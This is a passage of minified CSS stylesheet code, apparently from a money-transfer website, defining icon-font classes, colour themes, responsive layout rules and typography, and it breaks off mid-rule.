.orca-icon-bank-small:not(.after):before{content:"\ea45"}.orca-icon-bar-cocktail.after:after,.orca-icon-bar-cocktail:not(.after):before{content:"\ea9e"}.orca-icon-bell.after:after,.orca-icon-bell:not(.after):before{content:"\ea4b"}.orca-icon-bell-disabled.after:after,.orca-icon-bell-disabled:not(.after):before{content:"\ea4a"}.orca-icon-book.after:after,.orca-icon-book:not(.after):before{content:"\ea9f"}.orca-icon-bus.after:after,.orca-icon-bus:not(.after):before{content:"\eaa0"}.orca-icon-calendar.after:after,.orca-icon-calendar:not(.after):before{content:"\ea06"}.orca-icon-camera.after:after,.orca-icon-camera:not(.after):before{content:"\ea07"}.orca-icon-canceled.after:after,.orca-icon-canceled:not(.after):before{content:"⊘"}.orca-icon-car.after:after,.orca-icon-car:not(.after):before{content:"\eaa2"}.orca-icon-card.after:after,.orca-icon-card:not(.after):before{content:"\ea0a"}.orca-icon-card-add.after:after,.orca-icon-card-add:not(.after):before{content:"\ea08"}.orca-icon-card-confirm.after:after,.orca-icon-card-confirm:not(.after):before{content:"\ea09"}.orca-icon-card-detailed.after:after,.orca-icon-card-detailed:not(.after):before{content:"\ea46"}.orca-icon-card-percent.after:after,.orca-icon-card-percent:not(.after):before{content:"\ea42"}.orca-icon-cash.after:after,.orca-icon-cash:not(.after):before{content:"\ea0b"}.orca-icon-cash-pickup-error.after:after,.orca-icon-cash-pickup-error:not(.after):before{content:"\ea57"}.orca-icon-chat.after:after,.orca-icon-chat:not(.after):before{content:"\ea0c"}.orca-icon-check-mark.after:after,.orca-icon-check-mark:not(.after):before{content:"✓"}.orca-icon-check-mark-circle.after:after,.orca-icon-check-mark-circle:not(.after):before{content:"✔"}.orca-icon-circle.after:after,.orca-icon-circle:not(.after):before{content:"○"}.orca-icon-clear-cache.after:after,.orca-icon-clear-cache:not(.after):before{content:"帚"}.orca-icon-contacts.after:after,.orca-icon-contacts:not(.after):before{content:"\ea0d"}.orca-icon-dark-filter.after:after,.orca-icon-dark-filter:not(.after):before{content:"\ea7f"}.orca-icon-delete.after:after,.orca-icon-delete:not(.after):before{content:"\ea5d"}.orca-icon-delivery-moped.after:after,.orca-icon-delivery-moped:not(.after):before{content:"\eab6"}.orca-icon-desktop.after:after,.orca-icon-desktop:not(.after):before{content:"\ea0e"}.orca-icon-details.after:after,.orca-icon-details:not(.after):before{content:"\ea11"}.orca-icon-details-add.after:after,.orca-icon-details-add:not(.after):before{content:"\ea0f"}.orca-icon-details-confirm.after:after,.orca-icon-details-confirm:not(.after):before{content:"\ea10"}.orca-icon-details-torn.after:after,.orca-icon-details-torn:not(.after):before{content:"⎘"}.orca-icon-dining.after:after,.orca-icon-dining:not(.after):before{content:"\eaa1"}.orca-icon-down-arrow.after:after,.orca-icon-down-arrow:not(.after):before{content:"↓"}.orca-icon-download.after:after,.orca-icon-download:not(.after):before{content:"\ea7e"}.orca-icon-drop.after:after,.orca-icon-drop:not(.after):before{content:"\eaa3"}.orca-icon-dropdown-arrow.after:after,.orca-icon-dropdown-arrow:not(.after):before{content:"\ea41"}.orca-icon-edit.after:after,.orca-icon-edit:not(.after):before{content:"✎"}.orca-icon-education-hat.after:after,.orca-icon-education-hat:not(.after):before{content:"\eaa4"}.orca-icon-email.after:after,.orca-icon-email:not(.after):before{content:"\ea12"}.orca-icon-express.after:after,.orca-icon-express:not(.after):before{content:"\ea63"}.orca-icon-eye.after:after,.orca-icon-eye:not(.after):before{content:"⏿"}.orca-icon-eye-crossed.after:after,.orca-icon-eye-crossed:not(.after):before{content:"␀"}.orca-icon-facebook.after:after,.orca-icon-facebook:not(.after):before{content:"\ea13"}.orca-icon-facebook-messenger.after:after,.orca-icon-facebook-messenger:not(.after):before{content:"\ea35"}.orca-icon-file.after:after,.orca-icon-file:not(.after):before{content:"\ea40"}.orca-icon-filter.after:after,.orca-icon-filter:not(.after):before{content:"⊆"}.orca-icon-fingerprint.after:after,.orca-icon-fingerprint:not(.after):before{content:"\ea43"}.orca-icon-forward-arrow.after:after,.orca-icon-forward-arrow:not(.after):before{content:"→"}.orca-icon-free-tag.after:after,.orca-icon-free-tag:not(.after):before{content:"\ea33"}.orca-icon-frequency.after:after,.orca-icon-frequency:not(.after):before{content:"\ea62"}.orca-icon-gallery.after:after,.orca-icon-gallery:not(.after):before{content:"\ea3e"}.orca-icon-gamepad.after:after,.orca-icon-gamepad:not(.after):before{content:"\eaa5"}.orca-icon-globe.after:after,.orca-icon-globe:not(.after):before{content:"\ea14"}.orca-icon-google-plus.after:after,.orca-icon-google-plus:not(.after):before{content:"\ea15"}.orca-icon-groceries.after:after,.orca-icon-groceries:not(.after):before{content:"\eaa6"}.orca-icon-heart.after:after,.orca-icon-heart:not(.after):before{content:"\ea79"}.orca-icon-help-icon.after:after,.orca-icon-help-icon:not(.after):before{content:"\ea64"}.orca-icon-history.after:after,.orca-icon-history:not(.after):before{content:"\ea16"}.orca-icon-home.after:after,.orca-icon-home:not(.after):before{content:"⌂"}.orca-icon-home-delivery.after:after,.orca-icon-home-delivery:not(.after):before{content:"\eabc"}.orca-icon-hourglass.after:after,.orca-icon-hourglass:not(.after):before{content:"⌛"}.orca-icon-info.after:after,.orca-icon-info:not(.after):before{content:"ℹ"}.orca-icon-kyc.after:after,.orca-icon-kyc:not(.after):before{content:"\ea5b"}.orca-icon-lightbulb.after:after,.orca-icon-lightbulb:not(.after):before{content:"\eb56"}.orca-icon-lightning.after:after,.orca-icon-lightning:not(.after):before{content:"⚡"}.orca-icon-link.after:after,.orca-icon-link:not(.after):before{content:"\ea36"}.orca-icon-location.after:after,.orca-icon-location:not(.after):before{content:"⌖"}.orca-icon-location-filled.after:after,.orca-icon-location-filled:not(.after):before{content:"⦻"}.orca-icon-lock.after:after,.orca-icon-lock:not(.after):before{content:"\ea17"}.orca-icon-mastercard-error.after:after,.orca-icon-mastercard-error:not(.after):before{content:"\ea59"}.orca-icon-menu.after:after,.orca-icon-menu:not(.after):before{content:"☰"}.orca-icon-message.after:after,.orca-icon-message:not(.after):before{content:"\ea66"}.orca-icon-messaging.after:after,.orca-icon-messaging:not(.after):before{content:"\ea18"}.orca-icon-minus-circle.after:after,.orca-icon-minus-circle:not(.after):before{content:"⊖"}.orca-icon-money-bag.after:after,.orca-icon-money-bag:not(.after):before{content:"\ea19"}.orca-icon-moon.after:after,.orca-icon-moon:not(.after):before{content:"☾"}.orca-icon-newnav-home.after:after,.orca-icon-newnav-home:not(.after):before{content:"\ea4c"}.orca-icon-newnav-recipients.after:after,.orca-icon-newnav-recipients:not(.after):before{content:"\ea4e"}.orca-icon-newnav-settings.after:after,.orca-icon-newnav-settings:not(.after):before{content:"\ea4d"}.orca-icon-open.after:after,.orca-icon-open:not(.after):before{content:"䦣"}.orca-icon-payment.after:after,.orca-icon-payment:not(.after):before{content:"\ea5f"}.orca-icon-payments-money-filled.after:after,.orca-icon-payments-money-filled:not(.after):before{content:"\ea82"}.orca-icon-pdp.after:after,.orca-icon-pdp:not(.after):before{content:"\ea3a"}.orca-icon-pdp-centered.after:after,.orca-icon-pdp-centered:not(.after):before{content:"\ea3f"}.orca-icon-percent.after:after,.orca-icon-percent:not(.after):before{content:"\eaaf"}.orca-icon-pet-paw.after:after,.orca-icon-pet-paw:not(.after):before{content:"\eaa7"}.orca-icon-phone.after:after,.orca-icon-phone:not(.after):before{content:"☎"}.orca-icon-piggy-bank.after:after,.orca-icon-piggy-bank:not(.after):before{content:"\ea1a"}.orca-icon-plane-travel.after:after,.orca-icon-plane-travel:not(.after):before{content:"\eaa8"}.orca-icon-plus.after:after,.orca-icon-plus:not(.after):before{content:"+"}.orca-icon-plus-circle.after:after,.orca-icon-plus-circle:not(.after):before{content:"⊕"}.orca-icon-present.after:after,.orca-icon-present:not(.after):before{content:"\ea1b"}.orca-icon-pricetag.after:after,.orca-icon-pricetag:not(.after):before{content:"\ea1c"}.orca-icon-printer.after:after,.orca-icon-printer:not(.after):before{content:"\ea1d"}.orca-icon-profile.after:after,.orca-icon-profile:not(.after):before{content:"\ea1e"}.orca-icon-profile-details.after:after,.orca-icon-profile-details:not(.after):before{content:"\ea51"}.orca-icon-profile-line.after:after,.orca-icon-profile-line:not(.after):before{content:"\ea60"}.orca-icon-progress.after:after,.orca-icon-progress:not(.after):before{content:"\ea1f"}.orca-icon-question.after:after,.orca-icon-question:not(.after):before{content:"?"}.orca-icon-radio-circle.after:after,.orca-icon-radio-circle:not(.after):before{content:"\ea48"}.orca-icon-receive-arrow.after:after,.orca-icon-receive-arrow:not(.after):before{content:"\eab0"}.orca-icon-refund-arrow.after:after,.orca-icon-refund-arrow:not(.after):before{content:"\eab1"}.orca-icon-repeating.after:after,.orca-icon-repeating:not(.after):before{content:"\ea52"}.orca-icon-resource.after:after,.orca-icon-resource:not(.after):before{content:"\ea65"}.orca-icon-rewards.after:after,.orca-icon-rewards:not(.after):before{content:"奖"}.orca-icon-right-arrow.after:after,.orca-icon-right-arrow:not(.after):before{content:"➔"}.orca-icon-right-arrow-circle.after:after,.orca-icon-right-arrow-circle:not(.after):before{content:"➲"}.orca-icon-save.after:after,.orca-icon-save:not(.after):before{content:"\ea20"}.orca-icon-schedule.after:after,.orca-icon-schedule:not(.after):before{content:"\ea22"}.orca-icon-schedule-add.after:after,.orca-icon-schedule-add:not(.after):before{content:"\ea21"}.orca-icon-schedule-set.after:after,.orca-icon-schedule-set:not(.after):before{content:"\ea49"}.orca-icon-search.after:after,.orca-icon-search:not(.after):before{content:"⚲"}.orca-icon-send.after:after,.orca-icon-send:not(.after):before{content:"✈"}.orca-icon-send-arrow.after:after,.orca-icon-send-arrow:not(.after):before{content:"\eab2"}.orca-icon-send-money.after:after,.orca-icon-send-money:not(.after):before{content:"\ea23"}.orca-icon-send-money-gbp.after:after,.orca-icon-send-money-gbp:not(.after):before{content:"£"}.orca-icon-send-money-usd.after:after,.orca-icon-send-money-usd:not(.after):before{content:"$"}.orca-icon-sending.after:after,.orca-icon-sending:not(.after):before{content:"\ea53"}.orca-icon-settings.after:after,.orca-icon-settings:not(.after):before{content:"⚙"}.orca-icon-share.after:after,.orca-icon-share:not(.after):before{content:"\ea24"}.orca-icon-share-filled.after:after,.orca-icon-share-filled:not(.after):before{content:"☊"}.orca-icon-shield.after:after,.orca-icon-shield:not(.after):before{content:"\ea3d"}.orca-icon-shift-up.after:after,.orca-icon-shift-up:not(.after):before{content:"\ea25"}.orca-icon-shopping-bag.after:after,.orca-icon-shopping-bag:not(.after):before{content:"\eaa9"}.orca-icon-sign-in.after:after,.orca-icon-sign-in:not(.after):before{content:"\ea26"}.orca-icon-sign-out.after:after,.orca-icon-sign-out:not(.after):before{content:"\ea27"}.orca-icon-signpost.after:after,.orca-icon-signpost:not(.after):before{content:"\ea28"}.orca-icon-single.after:after,.orca-icon-single:not(.after):before{content:"\ea54"}.orca-icon-six-months.after:after,.orca-icon-six-months:not(.after):before{content:"\ea29"}.orca-icon-sort.after:after,.orca-icon-sort:not(.after):before{content:"\ea44"}.orca-icon-sport-ball.after:after,.orca-icon-sport-ball:not(.after):before{content:"\eaaa"}.orca-icon-star.after:after,.orca-icon-star:not(.after):before{content:"☆"}.orca-icon-star-full.after:after,.orca-icon-star-full:not(.after):before{content:"\ea3b"}.orca-icon-star-half.after:after,.orca-icon-star-half:not(.after):before{content:"\ea3c"}.orca-icon-stopwatch.after:after,.orca-icon-stopwatch:not(.after):before{content:"⏱"}.orca-icon-success.after:after,.orca-icon-success:not(.after):before{content:"\ea5a"}.orca-icon-sun.after:after,.orca-icon-sun:not(.after):before{content:"☼"}.orca-icon-support.after:after,.orca-icon-support:not(.after):before{content:"\ea2a"}.orca-icon-tangram-add-payment-method.after:after,.orca-icon-tangram-add-payment-method:not(.after):before{content:"\eabb"}.orca-icon-tangram-alert-diamond.after:after,.orca-icon-tangram-alert-diamond:not(.after):before{content:"\ea83"}.orca-icon-tangram-business-briefcase.after:after,.orca-icon-tangram-business-briefcase:not(.after):before{content:"\ea86"}.orca-icon-tangram-calendar.after:after,.orca-icon-tangram-calendar:not(.after):before{content:"\ea89"}.orca-icon-tangram-calendar-clock.after:after,.orca-icon-tangram-calendar-clock:not(.after):before{content:"\ea6d"}.orca-icon-tangram-check-mark-circle.after:after,.orca-icon-tangram-check-mark-circle:not(.after):before{content:"✅"}.orca-icon-tangram-checkmark-badge.after:after,.orca-icon-tangram-checkmark-badge:not(.after):before{content:"\ea75"}.orca-icon-tangram-checkmark-calendar.after:after,.orca-icon-tangram-checkmark-calendar:not(.after):before{content:"\ea87"}.orca-icon-tangram-confirm.after:after,.orca-icon-tangram-confirm:not(.after):before{content:"☑"}.orca-icon-tangram-default-photo.after:after,.orca-icon-tangram-default-photo:not(.after):before{content:"\ea91"}.orca-icon-tangram-email.after:after,.orca-icon-tangram-email:not(.after):before{content:"\ea67"}.orca-icon-tangram-face-id.after:after,.orca-icon-tangram-face-id:not(.after):before{content:"\eab4"}.orca-icon-tangram-fingerprint.after:after,.orca-icon-tangram-fingerprint:not(.after):before{content:"\eab5"}.orca-icon-tangram-gift.after:after,.orca-icon-tangram-gift:not(.after):before{content:"\ea74"}.orca-icon-tangram-important-message.after:after,.orca-icon-tangram-important-message:not(.after):before{content:"ⓘ"}.orca-icon-tangram-increase-limits.after:after,.orca-icon-tangram-increase-limits:not(.after):before{content:"\ea77"}.orca-icon-tangram-info-filled.after:after,.orca-icon-tangram-info-filled:not(.after):before{content:"i"}.orca-icon-tangram-issue-address.after:after,.orca-icon-tangram-issue-address:not(.after):before{content:"\ea92"}.orca-icon-tangram-issue-back.after:after,.orca-icon-tangram-issue-back:not(.after):before{content:"\ea93"}.orca-icon-tangram-issue-birthday.after:after,.orca-icon-tangram-issue-birthday:not(.after):before{content:"\ea94"}.orca-icon-tangram-issue-blurry.after:after,.orca-icon-tangram-issue-blurry:not(.after):before{content:"\ea95"}.orca-icon-tangram-issue-damage.after:after,.orca-icon-tangram-issue-damage:not(.after):before{content:"\ea96"}.orca-icon-tangram-issue-expired.after:after,.orca-icon-tangram-issue-expired:not(.after):before{content:"\ea97"}.orca-icon-tangram-issue-international.after:after,.orca-icon-tangram-issue-international:not(.after):before{content:"\ea98"}.orca-icon-tangram-issue-missing-document.after:after,.orca-icon-tangram-issue-missing-document:not(.after):before{content:"\ea99"}.orca-icon-tangram-issue-multiple-docs.after:after,.orca-icon-tangram-issue-multiple-docs:not(.after):before{content:"\ea9a"}.orca-icon-tangram-issue-obstructed.after:after,.orca-icon-tangram-issue-obstructed:not(.after):before{content:"\ea9b"}.orca-icon-tangram-issue-screen-photo.after:after,.orca-icon-tangram-issue-screen-photo:not(.after):before{content:"\ea9c"}.orca-icon-tangram-issue-user.after:after,.orca-icon-tangram-issue-user:not(.after):before{content:"\ea9d"}.orca-icon-tangram-link.after:after,.orca-icon-tangram-link:not(.after):before{content:"\eab8"}.orca-icon-tangram-list.after:after,.orca-icon-tangram-list:not(.after):before{content:"\ea6c"}.orca-icon-tangram-lock-shield.after:after,.orca-icon-tangram-lock-shield:not(.after):before{content:"\ea76"}.orca-icon-tangram-meatballs-menu.after:after,.orca-icon-tangram-meatballs-menu:not(.after):before{content:"⬬"}.orca-icon-tangram-payment-apple-pay.after:after,.orca-icon-tangram-payment-apple-pay:not(.after):before{content:"\ea7a"}.orca-icon-tangram-payment-bank.after:after,.orca-icon-tangram-payment-bank:not(.after):before{content:"\ea7b"}.orca-icon-tangram-payment-card.after:after,.orca-icon-tangram-payment-card:not(.after):before{content:"\ea6f"}.orca-icon-tangram-payment-credit-card.after:after,.orca-icon-tangram-payment-credit-card:not(.after):before{content:"\ea7c"}.orca-icon-tangram-payment-easy-bank.after:after,.orca-icon-tangram-payment-easy-bank:not(.after):before{content:"\ea7d"}.orca-icon-tangram-pdp.after:after,.orca-icon-tangram-pdp:not(.after):before{content:"\ea8e"}.orca-icon-tangram-people-group.after:after,.orca-icon-tangram-people-group:not(.after):before{content:"\ea88"}.orca-icon-tangram-phone.after:after,.orca-icon-tangram-phone:not(.after):before{content:"\ea6a"}.orca-icon-tangram-phone-call.after:after,.orca-icon-tangram-phone-call:not(.after):before{content:"\ea68"}.orca-icon-tangram-plus.after:after,.orca-icon-tangram-plus:not(.after):before{content:"\ea8b"}.orca-icon-tangram-profile.after:after,.orca-icon-tangram-profile:not(.after):before{content:"\ea70"}.orca-icon-tangram-receipt.after:after,.orca-icon-tangram-receipt:not(.after):before{content:"\ea84"}.orca-icon-tangram-refund-canceled.after:after,.orca-icon-tangram-refund-canceled:not(.after):before{content:"⌀"}.orca-icon-tangram-remitly-flex.after:after,.orca-icon-tangram-remitly-flex:not(.after):before{content:"\ea85"}.orca-icon-tangram-remitly-one.after:after,.orca-icon-tangram-remitly-one:not(.after):before{content:"\eab7"}.orca-icon-tangram-rewards.after:after,.orca-icon-tangram-rewards:not(.after):before{content:"\ea71"}.orca-icon-tangram-security-document.after:after,.orca-icon-tangram-security-document:not(.after):before{content:"\ea80"}.orca-icon-tangram-security-id.after:after,.orca-icon-tangram-security-id:not(.after):before{content:"\ea81"}.orca-icon-tangram-send-drawer-add-user.after:after,.orca-icon-tangram-send-drawer-add-user:not(.after):before{content:"\ea78"}.orca-icon-tangram-send-yourself.after:after,.orca-icon-tangram-send-yourself:not(.after):before{content:"\ea8a"}.orca-icon-tangram-settings.after:after,.orca-icon-tangram-settings:not(.after):before{content:"\ea72"}.orca-icon-tangram-sign-out.after:after,.orca-icon-tangram-sign-out:not(.after):before{content:"\ea73"}.orca-icon-tangram-sparkles.after:after,.orca-icon-tangram-sparkles:not(.after):before{content:"✨"}.orca-icon-tangram-speed.after:after,.orca-icon-tangram-speed:not(.after):before{content:"\ea6e"}.orca-icon-tangram-text-bubble.after:after,.orca-icon-tangram-text-bubble:not(.after):before{content:"\ea69"}.orca-icon-tangram-time.after:after,.orca-icon-tangram-time:not(.after):before{content:"\ea90"}.orca-icon-tangram-transfer-in.after:after,.orca-icon-tangram-transfer-in:not(.after):before{content:"\eab9"}.orca-icon-tangram-transfer-send.after:after,.orca-icon-tangram-transfer-send:not(.after):before{content:"\eaba"}.orca-icon-tangram-trash.after:after,.orca-icon-tangram-trash:not(.after):before{content:"\ea6b"}.orca-icon-tangram-wallet.after:after,.orca-icon-tangram-wallet:not(.after):before{content:"\ea8f"}.orca-icon-text.after:after,.orca-icon-text:not(.after):before{content:"\ea55"}.orca-icon-text-message.after:after,.orca-icon-text-message:not(.after):before{content:"\ea61"}.orca-icon-ticket.after:after,.orca-icon-ticket:not(.after):before{content:"\eaab"}.orca-icon-time.after:after,.orca-icon-time:not(.after):before{content:"⏰"}.orca-icon-tool.after:after,.orca-icon-tool:not(.after):before{content:"\eaad"}.orca-icon-trash.after:after,.orca-icon-trash:not(.after):before{content:"\ea4f"}.orca-icon-tree.after:after,.orca-icon-tree:not(.after):before{content:"\eab3"}.orca-icon-trending-up.after:after,.orca-icon-trending-up:not(.after):before{content:"\ea47"}.orca-icon-trustpilot-logo-black.after:after,.orca-icon-trustpilot-logo-black:not(.after):before{content:"\ea8c"}.orca-icon-trustpilot-logo-white.after:after,.orca-icon-trustpilot-logo-white:not(.after):before{content:"\ea8d"}.orca-icon-twitter.after:after,.orca-icon-twitter:not(.after):before{content:"\ea2b"}.orca-icon-up-arrow.after:after,.orca-icon-up-arrow:not(.after):before{content:"↑"}.orca-icon-up-arrow-circle.after:after,.orca-icon-up-arrow-circle:not(.after):before{content:"⇪"}.orca-icon-update.after:after,.orca-icon-update:not(.after):before{content:"\ea5e"}.orca-icon-user.after:after,.orca-icon-user:not(.after):before{content:"\ea2f"}.orca-icon-user-add.after:after,.orca-icon-user-add:not(.after):before{content:"\ea2c"}.orca-icon-user-confirm.after:after,.orca-icon-user-confirm:not(.after):before{content:"\ea2d"}.orca-icon-user-profile.after:after,.orca-icon-user-profile:not(.after):before{content:"\ea5c"}.orca-icon-user-remove.after:after,.orca-icon-user-remove:not(.after):before{content:"\ea2e"}.orca-icon-vacation.after:after,.orca-icon-vacation:not(.after):before{content:"\eaac"}.orca-icon-viber.after:after,.orca-icon-viber:not(.after):before{content:"\ea37"}.orca-icon-visa-error.after:after,.orca-icon-visa-error:not(.after):before{content:"\ea58"}.orca-icon-warning.after:after,.orca-icon-warning:not(.after):before{content:"\ea56"}.orca-icon-watcher.after:after,.orca-icon-watcher:not(.after):before{content:"\ea30"}.orca-icon-wechat.after:after,.orca-icon-wechat:not(.after):before{content:"\ea38"}.orca-icon-whatsapp.after:after,.orca-icon-whatsapp:not(.after):before{content:"\ea39"}.orca-icon-x.after:after,.orca-icon-x:not(.after):before{content:"×"}.orca-icon-x-circle.after:after,.orca-icon-x-circle:not(.after):before{content:"ⓧ"}.orca-icon-youtube.after:after,.orca-icon-youtube:not(.after):before{content:"\ea31"}</style>
        
        <style nonce="2d7d3b2d1e6f8db494b0b898e97c95ac50c83332be72d86fe817a938658a62d6">.caribou-component{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.caribou-component:has(> [data-theme="eucalyptus"]) + .caribou-component:has(> [data-theme="eucalyptus"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo"]) + .caribou-component:has(> [data-theme="indigo"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo_dark"]) + .caribou-component:has(> [data-theme="indigo_dark"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo_extra_dark"]) + .caribou-component:has(> [data-theme="indigo_extra_dark"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="jicama"]) + .caribou-component:has(> [data-theme="jicama"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="light"]) + .caribou-component:has(> [data-theme="light"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="macadamia"]) + .caribou-component:has(> [data-theme="macadamia"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="ube"]) + .caribou-component:has(> [data-theme="ube"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="wasabi"]) + .caribou-component:has(> [data-theme="wasabi"]) [data-collapsible-padding]{padding-block-start:0}.f1mgyl9u{position:relative}.f1tgjws2{display:flex;justify-content:center}.f16spe9p{align-items:center;display:flex;flex-wrap:nowrap;max-width:1140px;position:relative}@media (max-width: 991px){.f16spe9p{flex-direction:column}}@media (min-width: 768px){.f16spe9p{z-index:1}}@media (min-width: 1920px){.f1axsuyq{left:50%;max-width:1920px;position:absolute;top:0;transform:translateX(-50%);width:100%}}@media (max-width: 991px){.f1axsuyq{padding-bottom:16px}}.f14scbyi{align-items:flex-end;display:inline-flex;flex-direction:column;position:absolute;right:0;top:0}@media (max-width: 991px){.f14scbyi{align-items:center;display:flex;position:static}}.fyt4kc0{height:612px;object-fit:cover;width:240px}@media (max-width: 991px){.fyt4kc0{height:100%;width:100%}}.f1cotyn1{max-width:100%;object-fit:cover}@media (max-width: 991px){.f1cotyn1{padding-bottom:32px;padding-top:32px}}.f9zgvbf{width:50%}@media (max-width: 991px){.f9zgvbf{display:flex;justify-content:center;margin:0;width:100%}}@media (max-width: 991px){.f6to587{display:flex;justify-content:center;margin:0;width:100%}}.f1r6te05{padding-bottom:64px;padding-top:64px}@media (max-width: 991px){.f1r6te05{padding-bottom:0;padding-top:32px}}.fy9gjqd{padding-bottom:32px}@media (max-width: 991px){.f1etyzi6{padding-top:16px}}@media (max-width: 991px){.f6p95rs{padding-top:32px}}@media (max-width: 991px){.fziq4rg{padding-left:16px;padding-right:16px}}@media (min-width: 768px){.flxnrrr{margin-left:16px}}@media (min-width: 768px){.f1vfpwz0{margin-right:16px}}.f1o1p964{margin-bottom:16px}@media (min-width: 992px){.f4rs0az{display:none}}@media (max-width: 991px){.f4rs0az{padding-bottom:8px}}@media (max-width: 991px){.f12mv7vx{display:none}}@media (min-width: 992px){.f12mv7vx{padding-bottom:8px;padding-top:8px}}.f10w3u1n{background-color:#E5F6F9;border-color:#7E7C76;color:#242620}.fd8weke{background-color:#3E5877;border-color:#C5C2BC;color:#ffffff}.f17fe8it{background-color:#2c415a;border-color:#C5C2BC;color:#ffffff}.f17zn83b{background-color:#16273C;border-color:#C5C2BC;color:#ffffff}.fvbyxf2{background-color:#FAF8F5;border-color:#7E7C76;color:#242620}.f1lqvjfo{background-color:#ffffff;border-color:#7E7C76;color:#242620}.f7up82a{background-color:#fff6ec;border-color:#7E7C76;color:#242620}.fl8hjjx{background-color:#743d95;border-color:#C5C2BC;color:#ffffff}.ffmjyqm{background-color:#EAF9CB;border-color:#7E7C76;color:#242620}.fcy6o36{padding-left:16px;padding-right:16px;text-align:center}.fl8qkup{margin:0}.fyzoiny{padding:0}.f1qtfq08{display:flex;flex-wrap:nowrap;justify-content:center}.fc8kdtr{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2}@media (max-width: 767px){.fc8kdtr{font-size:19px}}@media (min-width: 768px){.fc8kdtr{font-size:22px}}.f1f3aw3g{margin-bottom:32px;margin-top:16px}.f1d2zsj2{margin-top:32px}.f1otqxop{margin-top:24px}.f1nzr65k{margin-top:16px}.f17mxm1j{margin-top:8px}.fcdpsbx{margin-bottom:24px}.fzkopmt{margin-left:12px;margin-right:12px}.f1d5jrmm{justify-content:center}.f1miux0n{display:flex;height:30px}.fda5r89{border-bottom:15px solid;border-bottom-color:#397882;border-left:15px solid;border-left-color:transparent;border-top:15px solid;border-top-color:#397882}.fzdtbrt{border-bottom:15px solid;border-bottom-color:#397882;border-right:15px solid;border-right-color:transparent;border-top:15px solid;border-top-color:#397882}.f1rf7cfi{align-items:center;background-color:#397882;color:#ffffff;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:600;line-height:1;padding-inline-end:12px;padding-inline-start:12px;position:relative}.f1rf7cfi:after{z-index:1}.ft7dmgz .caribou-highlight-text{color:#ffffff}.fth8ptj{font-size:40px;font-weight:600;line-height:1.2}@media (min-width: 768px){.fth8ptj{font-size:44px}}.f1rqib9u{font-size:34px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f1rqib9u{font-size:35px}}.f59fxjs{font-size:23px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f59fxjs{font-size:28px}}.ffwe95n{font-size:19px;font-weight:600;line-height:1.2}@media (min-width: 768px){.ffwe95n{font-size:22px}}.frlrfcn{font-size:20px;font-weight:600;line-height:1.2}.f1er89do{font-size:18px;font-weight:600;line-height:1.2}.f15xbrv3{font-size:16px;font-weight:400}@media (min-width: 768px){.f15xbrv3{font-size:18px}}.f1uv2vxb{font-size:16px;font-weight:400;line-height:1.2}@media (min-width: 768px){.f1uv2vxb{font-size:18px}}.fkd9zq1{font-size:19px;font-weight:400;line-height:1.2}@media (min-width: 768px){.fkd9zq1{font-size:22px}}.f199oesw{font-size:13px;font-weight:400;line-height:1.4}@media (min-width: 768px){.f199oesw{font-size:14px}}.fou05mw{font-size:23px;font-style:italic;font-weight:400;line-height:1.2}@media (min-width: 768px){.fou05mw{font-size:28px}}.f5we44m{font-size:13px;font-weight:400}@media (min-width: 768px){.f5we44m{font-size:14px}}.f1uxfx6a{font-size:14px;font-weight:700;line-height:1.4;margin-block-end:4px}.f1oxpogx{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fiapxt8 .caribou-highlight-text{color:#397882}.fz5nzco{background-color:#ffffff;border-radius:16px;box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.16);color:#242620;display:flex;flex-direction:column;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";gap:24px;line-height:140%;max-width:446px;padding:24px;width:100%}@media (min-width: 768px){.fz5nzco{margin-inline-end:32px;margin-inline-start:32px}}@media (max-width: 991px){.fz5nzco{margin-block-end:8px;margin-block-start:24px}}.f8jndik{opacity:0.4}.f1bgm8jo{color:#242620;margin-block-end:4px}.f1q0hck9{align-items:center;display:flex;flex-grow:1}.f10y6kw9{align-items:center;background-color:#ffffff;border-color:#7E7C76;border-radius:8px;border-style:solid;border-width:1px;display:flex;justify-content:space-between;padding-block-end:8px;padding-block-start:8px;padding-inline-end:16px;padding-inline-start:16px;position:relative}.f10y6kw9:hover{border-color:#22354C}.f10y6kw9:active{border-color:#41403B}.f1kouinn{border-color:#41403B;outline:2px solid #41403B;outline-offset:-2px}.fy9yycp{border-color:#EFECE7;border-radius:2px;border-style:solid;border-width:1px;margin-inline-end:8px}.f1dayvyu{align-items:center;display:flex;flex-grow:1;max-height:35px;padding-inline-end:8px}.f1b2x814{border-color:transparent;font-size:22px;font-weight:300;padding:0;width:100%}.f1b2x814:focus{outline:none}.f13i1qs0{align-items:flex-end;display:flex;height:fit-content;z-index:9}.f14onhzh{text-align:end}.f4cg11h{font-size:18px}.f13rgry3{display:flex;margin-block-end:8px}.fpz17gm{color:#397882;font-weight:700}.f1f1ygnm{display:flex}.f1fnupl5{color:#397882;font-weight:800}.f176srh7{color:#397882;font-size:18px;font-weight:800;line-height:140%;min-height:calc(1.4em + 